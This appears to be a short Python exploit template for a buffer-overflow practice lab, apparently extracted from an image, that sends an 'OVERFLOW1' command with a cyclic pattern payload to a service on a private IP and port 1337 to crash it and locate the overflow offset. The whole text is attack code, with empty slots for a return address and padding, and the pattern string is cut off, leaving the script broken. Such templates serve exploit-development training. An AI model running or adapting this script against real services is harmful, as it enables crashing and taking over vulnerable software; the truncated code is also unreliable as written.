 import socket
ip = "10.10.137.202"
port = 1337
prefix = "OVERFLOW1 "
offset = 0
overflow = "A" * offset
retn = ""
padding = ""
payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3A
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(bytes(buffer + "\r\n", "latin-1"))
  print("Done!")
except:
  print("Could not connect.")